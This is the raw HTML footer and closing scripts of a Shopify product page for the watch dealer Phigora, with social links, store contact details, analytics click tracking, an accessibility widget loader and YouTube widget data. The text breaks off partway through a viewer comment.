            <path d="M26.446 20.3308C23.3406 20.3308 20.8357 22.8357 20.8357 25.9412C20.8357 29.0466 23.3406 31.5515 26.446 31.5515C29.5515 31.5515 32.0564 29.0466 32.0564 25.9412C32.0564 22.8357 29.5515 20.3308 26.446 20.3308ZM26.446 29.5886C24.4392 29.5886 22.7986 27.9529 22.7986 25.9412C22.7986 23.9294 24.4343 22.2937 26.446 22.2937C28.4578 22.2937 30.0935 23.9294 30.0935 25.9412C30.0935 27.9529 28.4529 29.5886 26.446 29.5886ZM33.5945 20.1013C33.5945 20.8289 33.0085 21.4099 32.2859 21.4099C31.5584 21.4099 30.9773 20.824 30.9773 20.1013C30.9773 19.3787 31.5632 18.7927 32.2859 18.7927C33.0085 18.7927 33.5945 19.3787 33.5945 20.1013ZM37.3103 21.4294C37.2273 19.6765 36.8269 18.1238 35.5427 16.8445C34.2634 15.5652 32.7107 15.1648 30.9578 15.0769C29.1511 14.9744 23.7361 14.9744 21.9294 15.0769C20.1814 15.1599 18.6287 15.5603 17.3445 16.8396C16.0603 18.1189 15.6648 19.6716 15.5769 21.4246C15.4744 23.2312 15.4744 28.6462 15.5769 30.4529C15.6599 32.2058 16.0603 33.7585 17.3445 35.0378C18.6287 36.3171 20.1765 36.7175 21.9294 36.8054C23.7361 36.908 29.1511 36.908 30.9578 36.8054C32.7107 36.7224 34.2634 36.322 35.5427 35.0378C36.822 33.7585 37.2224 32.2058 37.3103 30.4529C37.4128 28.6462 37.4128 23.2361 37.3103 21.4294ZM34.9763 32.3914C34.5955 33.3484 33.8582 34.0857 32.8962 34.4714C31.4558 35.0427 28.0378 34.9109 26.446 34.9109C24.8542 34.9109 21.4314 35.0378 19.9958 34.4714C19.0388 34.0906 18.3015 33.3533 17.9158 32.3914C17.3445 30.9509 17.4763 27.533 17.4763 25.9412C17.4763 24.3494 17.3494 20.9265 17.9158 19.491C18.2966 18.5339 19.0339 17.7966 19.9958 17.4109C21.4363 16.8396 24.8542 16.9714 26.446 16.9714C28.0378 16.9714 31.4607 16.8445 32.8962 17.4109C33.8533 17.7917 34.5906 18.5291 34.9763 19.491C35.5476 20.9314 35.4158 24.3494 35.4158 25.9412C35.4158 27.533 35.5476 30.9558 34.9763 32.3914Z" fill="white"/>
          </svg>
        </span>
        <span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" class="list-social__link link list-social__whatsapp">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <defs>
              <linearGradient id="whatsappGradient" x1="0%" y1="0%" x2="100%" y2="100%" gradientTransform="rotate(226.97)">
                <stop offset="9.27%" stop-color="#5BD066" />
                <stop offset="100%" stop-color="#27B43E" />
              </linearGradient>
            </defs>
            <rect class="solid" x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <rect class="gradient" x="0.5" width="52" height="52" rx="4" fill="url(#whatsappGradient)" opacity="0"></rect>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 40C34.232 40 40.5 33.732 40.5 26C40.5 18.268 34.232 12 26.5 12C18.768 12 12.5 18.268 12.5 26C12.5 28.5109 13.161 30.8674 14.3185 32.905L12.5 40L19.8149 38.3038C21.8014 39.3854 24.0789 40 26.5 40ZM26.5 37.8462C33.0425 37.8462 38.3462 32.5425 38.3462 26C38.3462 19.4576 33.0425 14.1538 26.5 14.1538C19.9576 14.1538 14.6538 19.4576 14.6538 26C14.6538 28.5261 15.4445 30.8675 16.7918 32.7902L15.7308 36.7692L19.7799 35.7569C21.6894 37.0746 24.0046 37.8462 26.5 37.8462Z" fill="white"/>
            <path d="M23 19.4999C22.6672 18.8313 22.1565 18.8905 21.6407 18.8905C20.7188 18.8905 19.2812 19.9948 19.2812 22.05C19.2813 23.7343 20.0234 25.578 22.5244 28.3361C24.938 30.9979 28.1094 32.3748 30.7422 32.3279C33.375 32.2811 33.9167 30.0154 33.9167 29.2503C33.9167 28.9112 33.7062 28.742 33.5613 28.696C32.6641 28.2654 31.0093 27.4631 30.6328 27.3124C30.2563 27.1617 30.0597 27.3656 29.9375 27.4765C29.5961 27.8018 28.9193 28.7608 28.6875 28.9765C28.4558 29.1922 28.1103 29.083 27.9665 29.0015C27.4374 28.7892 26.0029 28.1511 24.8595 27.0426C23.4453 25.6718 23.3623 25.2001 23.0959 24.7803C22.8828 24.4444 23.0392 24.2384 23.1172 24.1483C23.4219 23.7968 23.8426 23.254 24.0313 22.9843C24.2199 22.7145 24.0702 22.305 23.9803 22.05C23.5938 20.953 23.2663 20.0347 23 19.4999Z" fill="white"/>
          </svg>
          <span class="visually-hidden">Whatsapp</span>
        </span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@phigora" class="link list-social__link list-social__youtube">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <path d="M12.7445 19.9411C12.873 17.9623 14.4639 16.4116 16.4445 16.3134C19.3124 16.1714 23.4115 16 26.5 16C29.5885 16 33.6876 16.1714 36.5555 16.3134C38.5361 16.4116 40.127 17.9623 40.2555 19.9411C40.3786 21.8369 40.5 24.1697 40.5 26C40.5 27.8303 40.3786 30.1631 40.2555 32.0589C40.127 34.0377 38.5361 35.5884 36.5555 35.6866C33.6876 35.8286 29.5885 36 26.5 36C23.4115 36 19.3124 35.8286 16.4445 35.6866C14.4639 35.5884 12.873 34.0377 12.7445 32.0589C12.6214 30.1631 12.5 27.8303 12.5 26C12.5 24.1697 12.6214 21.8369 12.7445 19.9411Z" fill="white"/>
            <path d="M23.5 22V30L31.5 26L23.5 22Z" fill="#111322"/>
          </svg>
        </span>
        <span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@phigora" class="link list-social__link list-social__tiktok">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <linearGradient id="tiktokGradient" x1="0%" y1="0%" x2="100%" y2="100%" gradientTransform="rotate(226.97)">
              <stop offset="0%" stop-color="#ff0050" />
              <stop offset="100%" stop-color="#00f2ea" />
            </linearGradient>
            <rect class="solid" x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <rect class="gradient" x="0.5" width="52" height="52" rx="4" fill="url(#tiktokGradient)" opacity="0"></rect>
            <!-- Centered Group -->
            <g transform="translate(10.5, 10)">
              <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" fill="white"/>
            </g>
          </svg>
        </span>
        <span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div></div><div
                class="footer-block grid__item footer-block--menu"
                
                
              ><h2 class="footer-block__heading inline-richtext">PHIGORA</h2><ul class="footer-block__details-content list-unstyled"><li >
                            <a
                              href="/pages/what-is-phigora"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Who We Are
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li >
                            <a
                              href="/pages/repair-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Repair Services
                            </a>
                          </li><li >
                            <a
                              href="https://www.phigora.com/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li >
                            <a
                              href="https://www.phigora.com/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li >
                            <a
                              href="/pages/career"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Career
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu"
                
                
              ><h2 class="footer-block__heading inline-richtext">BUYING AND SELLING</h2><ul class="footer-block__details-content list-unstyled"><li >
                            <a
                              href="/pages/sell-or-trade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sell Or Trade
                            </a>
                          </li><li  class="affirm-site-modal">
                            <a
                              href="javascript:void(0)"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watch Financing
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu"
                
                
              ><h2 class="footer-block__heading inline-richtext">RESOURCES</h2><ul class="footer-block__details-content list-unstyled"><li >
                            <a
                              href="/blogs/phigora/tagged/watch-roundups"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watch Guides
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora/watch-speak-timepieces-wristwatches-and-horology-glossary-and-terminology"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Horology Vocabulary
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora/tagged/watch-highlight"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watch Highlights
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora/tagged/gift-guide"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Guides
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora/a-guide-to-rolex-serial-numbers-and-rolex-reference-numbers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rolex Serial Number Guide
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--text"
                
                
              ><h2 class="footer-block__heading inline-richtext">SALES SUPPORT</h2><div class="footer-block__details-content rte">
                      <p><a href="tel:19172447825">+1 (917) 244-7825</a></p><p><a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" title="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0">WhatsApp</a></p><p><a href="mailto:sales@phigora.com" title="mailto:sales@phigora.com">sales@phigora.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--text"
                
                
              ><h2 class="footer-block__heading inline-richtext">LOCATION</h2><div class="footer-block__details-content rte">
                      <p><a href="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc" title="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc">10 Grace Ave, Store 1 Great Neck, NY 11021</a></p><p>Mon - Fri, 10:00am - 6:00pm</p><p><a href="/pages/make-an-appointment" title="/pages/make-an-appointment">Book An Appointment</a></p>
                    </div></div></div><div
          class="footer-block--newsletter"
          
        >
          <div id="ea-auto-translate-embed"></div></div>
      </div><div
    class="footer__content-bottom"
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content hidden"
          >&copy; 2026, <a href="/" title="">Phigora</a></small>
        <small class="copyright__content hidden"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
          <ul class="policies list-unstyled">
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/privacy-policy">Privacy Policy</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/terms-conditions">Terms Of Service</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/guarantee">Product Warranty</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/guarantee">Returns &amp; Exchanges</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/long-island">Location</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/accessibility-statement">Accessibility Statement</a>
                  </small>
                </li>
              
            
          </ul>
          <ul class="policies list-unstyled hidden"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.phigora.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
        min_error: `This item has a minimum of [min]`,
        max_error: `This item has a maximum of [max]`,
        step_error: `You can only add this item in increments of [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
        countrySelectorSearchCount: `[count] countries/regions found`,
      };
    </script><script src="//www.phigora.com/cdn/shop/t/46/assets/predictive-search.js?v=57209189334897115771750357879" defer="defer"></script><script src="//www.phigora.com/cdn/shop/t/46/assets/cart-drawer.js?v=169981311261118214701765348343" defer="defer"></script><script>
      $(".step a").on('click', function(event) {
        if (this.hash !== "") {
          event.preventDefault();
          var hash = this.hash;
          $('html, body').animate({
            scrollTop: $(hash).offset().top
          }, 800);
        }
      });
      // window.addEventListener('load', function() {
      //   let totalHeight = 0;
      //   const cards = document.querySelectorAll('.article-card');
      //   cards.forEach(function(card) {
      //     totalHeight += card.offsetHeight;
      //   });
      //   cards.forEach(function(card) {
      //     card.style.height = totalHeight + 'px';
      //   });
      // });
    </script>
  
    <script>
      document.addEventListener('DOMContentLoaded', function () {
        var links = document.querySelectorAll('a[href^="http"]');
        var shopUrl = "https://www.phigora.com";
      
        links.forEach(function(link) {
          if (!link.href.startsWith(shopUrl)) {
            link.setAttribute('target', '_blank');
          }
        });
      });
    </script>
    <script>
    (function () {
      var jq;
      function mainCode() {
        jq = Searchanise.$;

        Searchanise.$(document).on('Searchanise.DataRequestEnd', function(event, type, params, data) {
          for (var i = 0; i < data.items.length; i++) {
            if (!data.items[i].title) continue;
            const regex = /\[(.*?)\]/gm;
            const str = data.items[i].title;

            data.items[i].title = str.replace(regex, '');
          }
        });
      }

      function waitUntilDefinedJquery() {
        if (
          typeof Searchanise !== 'undefined' &&
          typeof Searchanise.$ !== 'undefined'
        ) {
          setTimeout(function() {
            mainCode();
          }, 100);
        } else {
          setTimeout(waitUntilDefinedJquery, 400);
        }
      }

      waitUntilDefinedJquery();
    })();
  </script>
   
<script>
  

  
  

  
  
  
  

  
  

  


  

  

  window.insider_object = {
    version : "1.0"
    , page: {
      "type": "Product"
    }
    
  
  ,user: {
    language : "en"
  }
  
  
    
  
  ,basket: {
    currency: "USD"
    , total: 0.00
    ,line_items : [
      
    ]
  }
  
  
    
  , product: {
    
    

    

    
    


    
    
      
    
    
    
  }
  
  }

  
</script>


   <script>
window.addEventListener('load', function () {


  gtag('config', 'AW-874471816/WZatCPq647kDEIjD_aAD', {
    'phone_conversion_number': '1 (917) 244-7825'
  });
    var _tel = document.querySelectorAll("[href*='tel']")
_tel.forEach(
  function (_telElement) {
    _telElement.addEventListener("click", function () {
      gtag("event", "tel_click", {
    'send_to': 'G-F024V2W1B2'
  });
      ga(ga.getAll()[0].get('name') + '.send', 'event', 'tel', 'click', window.location.pathname)
    }, false);
  }
);

var _mailto = document.querySelectorAll("[href*='mailto']")
_mailto.forEach(
  function (_mailtoElement) {
    _mailtoElement.addEventListener("click", function () {
      gtag("event", "email_click", {
    'send_to': 'G-F024V2W1B2'
  });
      ga(ga.getAll()[0].get('name') + '.send', 'event', 'mailto', 'click', window.location.pathname)
    }, false);
  }
);
var _whatsapp = document.querySelectorAll("[href*='web.whatsapp.com/send?phone=']")
_whatsapp.forEach(
  function (_whatsappElement) {
    _whatsappElement.addEventListener("click", function () {
      gtag("event", "whatsapp_click", {
    'send_to': 'G-F024V2W1B2'
  });
      ga(ga.getAll()[0].get('name') + '.send', 'event', 'whatsapp', 'click', _telElement.href)
    }, false);
  }
);
window.location.href.includes('posted') ? ga('send', 'event', 'form', 'submit', window.location.pathname) : null
function contains(selector, text) {
  var elements = document.querySelectorAll(selector);
  return Array.prototype.filter.call(elements, function (element) {
    return RegExp(text).test(element.innerText) || RegExp(text).test(element.value);
  });
}
contains('button',/SIGN UP/i).forEach(element => element.addEventListener("click", function(){
gtag("event", "signup_submit", {
    'send_to': 'G-F024V2W1B2'
  });
 }));
contains('button',/Send/i).forEach(element => element.addEventListener("click", function(){
ga.getAll().forEach(_a => ga(_a.get('name') +'.send', 'event', 'repairform', 'submit', window.location.pathname ))
  gtag("event", "form_submit", {
    'send_to': 'G-F024V2W1B2'
  });
 }));

contains('button', /Submit/i).forEach(element => element.addEventListener("click", function(){
  gtag("event", "form_submit", {
    'send_to': 'G-F024V2W1B2'
  });
 }),{ once: true });
})
</script>
<script>
  window.interdeal = {
    "sitekey": "ff15230ba088923e674713d82119d2bc",
    "Position": "left",
    "domains": {
      "js": "https://cdn.equalweb.com/",
      "acc": "https://access.equalweb.com/"
    },
    "Menulang": "EN",
    "showTooltip": true,
    "btnStyle": {
      "vPosition": [
        "100%",
        "100%"
      ],
      "scale": [
        "0.5",
        "0.5"
      ],
      "color": {
        "main": "#080808",
        "second": "#ffffff"
      },
      "icon": {
        "outline": true,
        "type": 13,
        "shape": "semicircle"
      }
    }
  };
  (function (doc, head, body) {
    var coreCall = doc.createElement('script');
    coreCall.src = interdeal.domains.js + 'core/5.1.13/accessibility.js';
    coreCall.defer = true;
    coreCall.integrity = 'sha512-70/AbMe6C9H3r5hjsQleJEY4y5l9ykt4WYSgyZj/WjpY/ord/26LWfva163b9W+GwWkfwbP0iLT+h6KRl+LoXA==';
    coreCall.crossOrigin = 'anonymous';
    coreCall.setAttribute('data-cfasync', true);
    body ? body.appendChild(coreCall) : head.appendChild(coreCall);
  })(document, document.head, document.body);
</script>
  	<script>
  window.theme = window.theme || {};
  window.theme.yta_widgets = window.theme.yta_widgets || [{"id":"yta-z2uc8ufvjkj-1727292614106","name":"Phigora","setting":{"id":"settings-2","label":"Video Grid","banner":"video_grid","type":{"items":["Youtube channel url","Video id(s)"],"selected":0},"showComments":false,"layout":{"header":{"show":false,"layout":{"data":["Classic","Accent","Minimal"],"selected":0},"elements":{"logo":{"label":"Logo","show":true},"banner":{"label":"Banner","show":true},"channel_name":{"label":"Channel name","show":true},"channel_description":{"label":"Channel description","show":true},"videos_counter":{"label":"Videos counter","show":true},"views_counter":{"label":"Views counter","show":true},"subscribers_counter":{"label":"Subscribers counter","show":true},"subcribe_button":{"label":"Subcribe button","show":true}}},"columns_rows":{"columns":4,"rows":4,"space_between_videos":20},"video":{"layout":{"data":["Classic","Horizontal","Cinema"],"selected":2},"elements":{"play_icon":{"label":"Play icon","show":true},"duration":{"label":"Duration","show":true},"title":{"label":"Title","show":true},"date":{"label":"Date","show":true},"description":{"label":"Description","show":true},"views_counter":{"label":"Views counter","show":true},"likes_counter":{"label":"Likes counter","show":true},"comments_counter":{"label":"Comments counter","show":true}},"mode":{"data":["Popup","Play","Open Youtube"],"selected":0},"play_icon_custom":{"value":""},"thumbnailHeight":200,"thumbnailWidth":300},"popup":{"elements":{"title":{"label":"Title","show":true},"channel_logo":{"label":"Channel logo","show":true},"channel_name":{"label":"Channel name","show":true},"subcribe_button":{"label":"Subcribe button","show":true},"views_counter":{"label":"Views counter","show":true},"likes_counter":{"label":"Likes counter","show":true},"dislikes_counter":{"label":"Dislikes counter","show":true},"comments_counter":{"label":"Comments counter","show":true},"share_button":{"label":"Share button","show":true},"date":{"label":"Date","show":true},"description":{"label":"Description","show":true},"description_more_button":{"label":"Description more button","show":true}},"auto_play":true,"z_index":9999},"slider_settings":{"elements":{"show_navigation_arrows":{"label":"Show navigation arrows","show":true}},"direction":{"data":["Horizontal","Vertical"],"selected":0},"slide_auto_play":true,"silde_switch_speed":1000,"mobile_responsive":{"extra_small":{"min_width":375,"value":1},"small":{"min_width":576,"value":2},"medium":{"min_width":768,"value":2},"large":{"min_width":992,"value":3},"extra_large":{"min_width":1200,"value":4}},"mobile_responsive_edge_padding":{"enabled":false,"value":50},"video_count":20},"margin":{"vertical_margin":0,"horizontal_margin":0}},"colors":{"items":[{"label":"Default","items":{"header":{"backgroundTransparent":false,"background":{"label":"Header Background","value":"#fafafa"},"channel_name":{"label":"Header Channel name","value":"#171717"},"channel_description":{"label":"Header Channel description","value":"#171717"},"header_counters":{"label":"Header Counters","value":"#484848"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#171717"},"video_date":{"label":"Video Date","value":"#484848"},"video_description":{"label":"Video Description","value":"#171717"},"video_counters":{"label":"Video Counters","value":"#484848"}},"slider":{"backgroundTransparent":false,"background":{"label":"Slider Background","value":"#ffffff"}}}},{},{},{},{},{},{},{},{},{},{},{},{},{}],"selected":0}},"youtube_channel":{"youtube_channel":{"id":"UCG-8TGzkP7XhKKxTj261o1w","url":"https:\/\/www.youtube.com\/channel\/UCG-8TGzkP7XhKKxTj261o1w","title":"ArenaCommerce","titleCustom":"","description":"A place to buy beautiful Themes for your ecommerce website.","descriptionCustom":"","thumbnail":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_koNj3o4fk4yhiKf3DZiTgKxV0ZvtqM4Sk__qGRVaALrEY=s800-c-k-c0x00ffffff-no-rj","thumbnailCustom":"","image":"https:\/\/yt3.googleusercontent.com\/XOUIPWYIqNciVbseuN6b5Q6r-R0Z5wSJWZdAEY9D_3MZ4skn6KaoAzjCR_vWxWwrbQANd_t1","imageCustom":"","statistics":{"viewCount":133,"subscriberCount":552,"videoCount":133}},"youtube_playlists":{"items":[{"id":"PLsZwfcHiP6N8ZR93v8IOxkxb7QR0a3b2w","snippet":{"title":"Simple Duplicator"}},{"id":"PLsZwfcHiP6N9vuvB45s7TmPoTSbTYeUab","snippet":{"title":"AnyFont"}},{"id":"PLsZwfcHiP6N9MYpcK8PtwqoJj23ZyYjkD","snippet":{"title":"AClone: Backup and Duplicate"}},{"id":"PLsZwfcHiP6N8flFbYW-zhgEewi0nFq4gs","snippet":{"title":"Native Translate"}},{"id":"PLsZwfcHiP6N8xpgcJiMtRS5LdSu3t3wOw","snippet":{"title":"Shopify Youtube Feed - Arenacommerce"}},{"id":"PLsZwfcHiP6N-htOdWi2VlaRyn6h4gp_J6","snippet":{"title":"Supply User Guide"}},{"id":"PLsZwfcHiP6N_-a6zBgCezaCF2zVCq4T4E","snippet":{"title":"XStore User Guide"}},{"id":"PLsZwfcHiP6N-tZB7qDcRCEofdNoJSyISJ","snippet":{"title":"Electro 5 User Guide"}},{"id":"PLsZwfcHiP6N-lBfCR4EOmc58LfcXxoch5","snippet":{"title":"Chromium User Guide"}},{"id":"PLsZwfcHiP6N9GjfAUWmsLQL-bLzd32J1S","snippet":{"title":"Zeexo User Guide"}},{"id":"PLsZwfcHiP6N-uNlyuZwWuts3uw_2K6l3K","snippet":{"title":"ArenaCommerce - General"}},{"id":"PLsZwfcHiP6N8hQgl0vp-6SeGrLamkBLVH","snippet":{"title":"Handy 4 User Guide"}},{"id":"PLsZwfcHiP6N8QndlmGAO1ax6H_f0LieaB","snippet":{"title":"Shopify Themes"}}],"selected":-1},"youtube_videos":{"items":[{"id":"plkcN6-pe3U","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"743","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT2M9S"},"snippet":{"title":"How to Import ArenaCommerce Demo Themes and Content to Your Shopify Store","description":"Set up your Shopify store quickly and effortlessly with the ArenaCommerce Demo Import tool! This tutorial guides you step-by-step through importing themes and content ..","publishedAt":"2024-11-23T03:19:21Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/plkcN6-pe3U\/hqdefault.jpg","width":480,"height":360}}},"comments":-1},{"id":"Xugd6cCpQjY","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"3288","likeCount":"8","favoriteCount":"0","commentCount":"4"},"contentDetails":{"duration":"PT2M54S"},"snippet":{"title":"How to add Google fonts to Your Shopify Themes In Minutes","description":"","publishedAt":"2023-08-10T18:08:52Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/Xugd6cCpQjY\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgzEGlHoG8txEGQ6zih4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"Xugd6cCpQjY","textDisplay":"this AI spokeswoman is helpful...but unbelievably creepy.","textOriginal":"this AI spokeswoman is helpful...but unbelievably creepy.","authorDisplayName":"@LeighCara-n4m","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/9q3bTQqZanIxzCJJnczI_ehxqNlUQVi9GJ1ED2ENE2a-P5VC_Ogi0LN98nRZvt5n7MmcWNBI2g=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@LeighCara-n4m","authorChannelId":{"value":"UCqzK1fiuuUPizA633AQBMBg"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2024-10-29T22:23:30Z","updatedAt":"2024-10-29T22:23:30Z","totalReplyCount":0}},{"id":"Ugwg1-ptzPjJbc1l5qp4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"Xugd6cCpQjY","textDisplay":"Worked great thx :)","textOriginal":"Worked great thx :)","authorDisplayName":"@guselmannrudolf3519","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_my5sjI8TISvDNnF5UwS5oOO9Qviz6hIuUgOe483Ig=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@guselmannrudolf3519","authorChannelId":{"value":"UCk7XwCy2m2TpvR-FVrV003g"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2024-09-01T16:23:43Z","updatedAt":"2024-09-01T16:23:43Z","totalReplyCount":0}},{"id":"UgyWVAoaR0JVKbJxfIp4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"Xugd6cCpQjY","textDisplay":"How about the Detect Element Selector? It is not working...","textOriginal":"How about the Detect Element Selector? It is not 